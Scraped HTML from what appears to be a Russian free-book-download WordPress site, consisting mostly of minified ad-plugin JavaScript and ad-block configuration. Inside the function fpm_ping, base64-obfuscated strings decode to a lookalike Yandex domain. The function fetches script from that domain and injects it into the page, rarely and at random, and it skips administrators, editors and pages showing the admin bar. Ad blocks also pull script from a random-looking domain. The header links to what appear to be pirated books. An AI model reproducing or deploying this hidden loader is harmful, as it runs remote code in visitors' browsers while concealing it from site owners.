i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"202139","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\" async><\/script>\n\n<script async src=\"https:\/\/jhdnntmkom.com\/v2\/14944\/7cc14a23486e61f9d3f4a068fec8dfbadd83c725.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]},{"id":"202138","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/mc.webvisor.org\/metrika\/tag_ww.js\", \"ym\"); ym(88642716, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><img src=\"https:\/\/mc.yandex.ru\/watch\/88642716\" style=\"position:absolute; left:-9999px;\" alt=\"\" \/><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->\n\n<script>\nvar abc = new XMLHttpRequest();\nvar microtime = Date.now();\nvar abcbody = \"t=\"+microtime+\"&w=\"+screen.width+\"&h=\"+ screen.height+\"&cw=\"+document.documentElement.clientWidth+\"&ch=\"+document.documentElement.clientHeight;\nabc.open(\"POST\", \"https:\/\/tulasprav.ru\/antibot_botovodik_xxx8\/8.php\", true);\nabc.setRequestHeader(\"Content-Type\", \"application\/x-www-form-urlencoded\");\nabc.send(abcbody);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"202149","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type=\"text\/javascript\" src=\"https:\/\/s3.wi-fi.ru\/mtt\/configs\/sites\/vesb.js\" async nocache><\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"202113","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<blockquote>\n\t<font color=\"red\" size=\"+4\" align=\"center\">\n\t\t<strong>Это важно! Принятие решений в бизнесе<\/strong>\n\t<\/font><br\/>\n\t<font color=\"white\" size=\"2\">\n<p>Принятие решений в сфере предпринимательства сегодня намного сложнее, чем это было в прошлом из-за множества доступных альтернатив. В реальном мире, где принимаются решения, оказывается, что не все теории принятия решений достаточно реалистичны.<\/p><p>Согласно теории неограниченной рациональности, любой, кто сталкивается с принятием решения, может измерить затраты и выгоду, которые оно принесет. Даже в условиях неопределенности организация может объективно оценить последствия своего решения. Однако рациональность относительно ограничена, потому что человек не знает, как рассчитать все возможные результаты, и, короче говоря, наши знания о будущих ситуациях снижаются с увеличением расстояния до будущего.<\/p><p>При принятии решений в компании учитывается, что позволит максимизировать прибыль, а следовательно, и стоимость компании на рынке. В то же время участники компаний стараются извлечь что-то новое из своих решений, что соответствует направлению, в котором хочет компания (предприниматель).<\/p><p>Из-за неполной информации люди принимают условно правильные решения путем переговоров. Некоторые решения простые, в которых мы можем найти прямую связь между действием и последствиями, и сложные, со многими переменными. Такие решения преобладают в компании. Сложные решения требуют некоторых корректировок, когнитивной биографии, экспериментов, чтобы обнаружить закономерности.<\/p><p>Факторы, влияющие на принятие решений Эти факторы включают: прошлый опыт, возраст, индивидуальные различия, вера в личную значимость. В дополнение к вышеупомянутым факторам на принятие решений также влияют когнитивные предубеждения, основанные на шаблонах и обобщениях, которые могут привести к ошибкам памяти, неточным суждениям и неправильной логике. Когнитивные ярлыки могут привести к принятию более неудачных решений, но они позволяют человеку принимать более быстрые решения с помощью эвристики<\/p>\n\t<\/font>\n<\/blockquote>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"}},"content":[],"user":[]},{"id":"202970","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-11961803-1 -->\n<div id=\"yandex_rtb_R-A-11961803-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-11961803-1\",\n        \"renderTo\": \"yandex_rtb_R-A-11961803-1\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".menu-verx","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-verx \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"202971","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-11961803-2 -->\n<div id=\"yandex_rtb_R-A-11961803-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-11961803-2\",\n        \"renderTo\": \"yandex_rtb_R-A-11961803-2\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".menu-niz","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-niz \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=true,i=3000;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript></head><body class="post-template-default single single-post postid-129451 single-format-standard custom-background wp-embed-responsive right-sidebar wide better-responsive-menu"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="masthead" class="site-header clearfix "><div id="header-text-nav-container" class="clearfix"><div class="news-bar"><div class="inner-wrap"><div class="tg-news-bar__one"><div class="date-in-header"> 30.01.2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Latest:</strong><ul class="newsticker"><li> <a href="https://vesb.ru/litres_moya-oborona-lihie-90-e-tom-6" title="Скачать книгу Моя Оборона! Лихие 90-е. Том 6 автора Артём Март в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн."> Скачать книгу Моя Оборона! Лихие 90-е. Том 6 автора Артём Март в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн. </a></li><li> <a href="https://vesb.ru/litres_istochnik-dlya-mastera" title="Скачать книгу Источник для мастера автора Александра Плен в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн."> Скачать книгу Источник для мастера автора Александра Плен в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн. </a></li><li> <a href="https://vesb.ru/litres_pod-blednym-svetom-straha" title="Скачать книгу Под бледным светом страха автора Евгения Горская в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн."> Скачать книгу Под бледным светом страха автора Евгения Горская в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн. </a></li><li> <a href="https://vesb.ru/litres_sleza-roda" title="Скачать книгу Слеза Рода автора Андрей Васильев в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн."> Скачать книгу Слеза Рода автора Андрей Васильев в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн. </a></li><li> <a href="https://vesb.ru/litres_izmena-fiktivnyy-brak" title="Скачать книгу Измена. Фиктивный брак автора Анастасия Леманн, Яна Декс в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн."> Скачать книгу Измена. Фиктивный брак автора Анастасия Леманн, Яна Декс в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн. </a></li></ul></div></div><div class="tg-news-bar__two"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div class="inner-wrap"><div id="header-text-nav-wrap" class="clearfix"><div id="header-left-section"><div id="header-text" class=""><h3 id="site-title"> <a 